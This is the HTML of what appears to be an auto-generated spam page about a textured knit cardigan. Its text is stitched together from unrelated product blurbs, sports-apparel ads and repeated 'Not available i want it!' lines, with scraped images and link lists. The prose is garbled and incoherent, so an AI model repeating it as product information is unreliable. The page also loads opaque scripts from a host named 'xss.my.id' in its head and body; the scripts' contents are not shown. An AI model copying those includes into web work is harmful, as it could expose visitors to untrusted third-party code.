

--- FILE ---
content_type: text/html
request_url: https://mening.noordzuidlimburg.be/read/texturedknit-cardigan.html
body_size: 4423
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Texturedknit Cardigan</title>
	<meta name="description" content="Knit cardigan with round neck and long sleeves. Not available i want it!"/>
	<link rel="canonical" href="https://mening.noordzuidlimburg.be/read/texturedknit-cardigan.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Texturedknit Cardigan
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Texturedknit Cardigan</a></strong> - 2 chest pockets with signature lion buttons. Model measures 178cm and wears a size 36. The textured ribbed jersey feels soft, while the slightly cropped length complements any look. Sign up for our newsletter. Display your spirit with officially licensed fighting illini button down shirts in a variety of styles from the ultimate sports store. Model is 5&#039;9 and wearing a size 4. Not available i want it! Women&#039;s cropped cardigan sweaters 2023 fall chunky knit open front button down long sleeve knitted jacket. Illinois fighting illini mens cardigans, dress shirts and sweaters are stocked at fanatics. Round neck jacket with long sleeves.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Textured Speckled Knit Cardigan Just 2' class='post-thumb' src='https://fiver.media/images/mu/2019/04/01/textured-speckled-knit-cardigan-113343-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Textured Speckled Knit Cardigan Just 2'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Textured Speckled Knit Cardigan Just 2</h2>
			  <p class="p-2" align="justify">Mock welt chest pockets and mock welt front pockets. Composition, origin and care guidelines. Model measures 178cm and wears a size 36. Long sleeves and fake welt pockets on the chest and front. Not available i want it!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='TheKorner Textured Knit Cropped Cardigan in Marine Blue (Blue) Lyst' class='post-thumb' src='https://cdna.lystit.com/photos/simons/fe91a621/thekorner-Marine-Blue-Textured-Knit-Cropped-Cardigan.jpeg' onerror="this.src='https://ts2.mm.bing.net/th?q=TheKorner Textured Knit Cropped Cardigan in Marine Blue (Blue) Lyst'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">TheKorner Textured Knit Cropped Cardigan in Marine Blue (Blue) Lyst</h2>
			  <p class="p-2" align="justify">The textured ribbed jersey feels soft, while the slightly cropped length complements any look. Illinois fighting illini mens cardigans, dress shirts and sweaters are stocked at fanatics. 2 chest pockets with signature lion buttons. Round neckline, metal buttons at front, and long sleeves. Open front cardigan sweaters for women button down long sleeve casual cute knitted shirts with pockets.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Textured Hooded Knit Cardigan Just 7' class='post-thumb' src='https://fiver.media/images/mu/2019/10/23/textured-hooded-knit-cardigan-grey-127234-5.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Textured Hooded Knit Cardigan Just 7'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Textured Hooded Knit Cardigan Just 7</h2>
			  <p class="p-2" align="justify">Price and other details may vary based on product size and color. Irregular plate button closure at front. Long sleeves and ribbing around the neckline, cuffs and hem. Web check out our textured knit cardigan selection for the very best in unique or custom, handmade pieces from our cardigans shops. Not available i want it!</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Textured Bobble Knit Cardigan Just 6' class='post-thumb' src='https://fiver.media/images/mu/2018/11/16/textured-bobble-knit-cardigan-grey-black-102979-5.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Textured Bobble Knit Cardigan Just 6'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Textured Bobble Knit Cardigan Just 6</h2>
			  <p class="p-2" align="justify">Sign up for our newsletter. Irregular plate button closure at front. Not available i want it! 50+ bought in past month. Free delivery wed, apr 17 on $35 of items.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Textured Knit Cardigan Just £5' class='post-thumb' src='https://fiver.media/images/mu/2019/02/10/textured-knit-cardigan-109352-3.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Textured Knit Cardigan Just £5'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Textured Knit Cardigan Just £5</h2>
			  <p class="p-2" align="justify">Web textured knit and lurex cardigan. Price and other details may vary based on product size and color. Women&#039;s cropped cardigan sweaters 2023 fall chunky knit open front button down long sleeve knitted jacket. Members with plus status get free online returns. Short cardigan in a textured knit.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Knit Textured Cardigan Just 6' class='post-thumb' src='https://fiver.media/images/mu/2020/01/19/knit-textured-cardigan-brown-132662-6.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Knit Textured Cardigan Just 6'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Knit Textured Cardigan Just 6</h2>
			  <p class="p-2" align="justify">Composition, origin and care guidelines. Not available i want it! Round neckline, metal buttons at front, and long sleeves. Illinois fighting illini mens cardigans, dress shirts and sweaters are stocked at fanatics. It&#039;s cut for a relaxed fit and will layer comfortably over tees and shirting.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Zip Up Textured Knit Cardigan Just 7' class='post-thumb' src='https://fiver.media/cdn-thumb/800x1200/e5p/images/mu/2020/03/04/zip-up-textured-knit-cardigan-132921-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Zip Up Textured Knit Cardigan Just 7'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Zip Up Textured Knit Cardigan Just 7</h2>
			  <p class="p-2" align="justify">Open front cardigan sweaters for women button down long sleeve casual cute knitted shirts with pockets. Price and other details may vary based on product size and color. Not available i want it! Not available i want it! 36% mohair, 33% polyamide, 31% wool.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Texturedknit cardigan' class='post-thumb' src='https://hm-media-prod.s3.amazonaws.com/pub/media/catalog/product/large/1da1fd79eb6d07dba094864e872ae0812ee9b691_xxl-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Texturedknit cardigan'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Texturedknit cardigan</h2>
			  <p class="p-2" align="justify">Model measures 178cm and wears a size 36. 36% mohair, 33% polyamide, 31% wool. Not available i want it! Web engineered garments&#039; cardigan is blended with wool and mohair to achieve the soft, shaggy handle. Web ruffled textured knit cardigan.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Petite Textured Knit Cardigan Just 7' class='post-thumb' src='https://fiver.media/images/mu/2020/01/16/petite-textured-knit-cardigan-132919-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Petite Textured Knit Cardigan Just 7'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Petite Textured Knit Cardigan Just 7</h2>
			  <p class="p-2" align="justify">Web engineered garments&#039; cardigan is blended with wool and mohair to achieve the soft, shaggy handle. View similar out of stock. Not available i want it! Long sleeves and ribbing around the neckline, cuffs and hem. Irregular plate button closure at front.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Texturedknit Cardigan Gray melange Ladies H&amp;M US Textured knit' class='post-thumb' src='https://i.pinimg.com/originals/72/77/a3/7277a3036cd8f26d0fb298553419ff06.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Texturedknit Cardigan Gray melange Ladies H&amp;M US Textured knit'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Texturedknit Cardigan Gray melange Ladies H&amp;M US Textured knit</h2>
			  <p class="p-2" align="justify">Sign up for our newsletter. Free delivery wed, apr 17 on $35 of items. Not available i want it! Web ruffled textured knit cardigan. The textured ribbed jersey feels soft, while the slightly cropped length complements any look.</p>
		</div>
		</div>
</section>

<section>
        <h3>Length Finishes At Top Hip.</h3>
        <p class="p-2" align="justify">Light orewood brown/light orewood brown. View similar out of stock. Not available i want it! Not available i want it!</p>
            <h3>The Textured Ribbed Jersey Feels Soft, While The Slightly Cropped Length Complements Any Look.</h3>
        <p class="p-2" align="justify">Long sleeves and fake welt pockets on the chest and front. 2 chest pockets with signature lion buttons. Web short cardigan in a textured knit with a round neckline and metal buttons down the front. Knit cardigan with round neck and long sleeves.</p>
            <h3>Composition, Origin And Care Guidelines.</h3>
        <p class="p-2" align="justify">Not available i want it! Irregular plate button closure at front. Not available i want it! It&#039;s cut for a relaxed fit and will layer comfortably over tees and shirting.</p>
            <h3>Web Check Out Our Textured Knit Cardigan Selection For The Very Best In Unique Or Custom, Handmade Pieces From Our Cardigans Shops.</h3>
        <p class="p-2" align="justify">Short cardigan in a textured knit. 36% mohair, 33% polyamide, 31% wool. Free delivery wed, apr 17 on $35 of items. Price and other details may vary based on product size and color.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/circular-knitting-needles-sizes.html'>Circular Knitting Needles Sizes</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/womens-knitted-dress.html'>Womens Knitted Dress</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/old-navy-knitted-sweater.html'>Old Navy Knitted Sweater</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-frog.html'>Knit Frog</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-maxi-dresses.html'>Knit Maxi Dresses</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/printable-knitting-graph-paper.html'>Printable Knitting Graph Paper</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/wrap-knit-cardigan.html'>Wrap Knit Cardigan</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/sewing-with-knits-without-a-serger.html'>Sewing With Knits Without A Serger</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/wool-cable-knit-sweater.html'>Wool Cable Knit Sweater</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/free-fair-isle-knitting-patterns.html'>Free Fair Isle Knitting Patterns</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Texturedknit Cardigan</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/gold-knit-tank.html'>Gold Knit Tank</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knitted-doll.html'>Knitted Doll</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-knitted-headband-pattern.html'>Free Knitted Headband Pattern</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/m1-in-knitting.html'>M1 In Knitting</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/ralph-lauren-cable-knit-cashmere-jumper.html'>Ralph Lauren Cable Knit Cashmere Jumper</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/beginner-chunky-knit-scarf-pattern.html'>Beginner Chunky Knit Scarf Pattern</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/double-knit-jogger-pants.html'>Double Knit Jogger Pants</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/polo-bear-waffleknit-sleep-shirt.html'>Polo Bear Waffleknit Sleep Shirt</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/how-to-style-cable-knit-sweater.html'>How To Style Cable Knit Sweater</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/orange-cable-knit-sweater.html'>Orange Cable Knit Sweater</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>